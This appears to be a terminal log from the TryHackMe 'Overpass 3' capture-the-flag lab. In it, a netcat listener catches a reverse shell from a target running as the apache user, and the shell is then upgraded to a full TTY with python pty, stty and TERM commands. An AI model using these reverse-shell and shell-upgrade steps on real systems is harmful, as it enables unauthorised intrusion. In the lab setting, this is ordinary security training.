 ~/tryhackme/overpass3 ✔ at 12:2
nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.43.80] 43634
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:53:39 up 4 min,  0 users,  load average: 3.44, 2.35, 1.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (871): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ python3 -c"import pty;pty.spawn('/bin/bash')"
python3 -c"import pty;pty.spawn('/bin/bash')"
bash-4.4$ ^Z
[1]  + 3524 suspended  nc -lvnp 1234
~/tryhackme/overpass3 TSTP ✘ took 2m 57s at 12:2
stty raw -echo;fg
[1]  + 3524 continued  nc -lvnp 1234
bash-4.4$ export TERM=screen
bash-4.4$
KALI LINUX
The quieter you become, the more you are able to hear.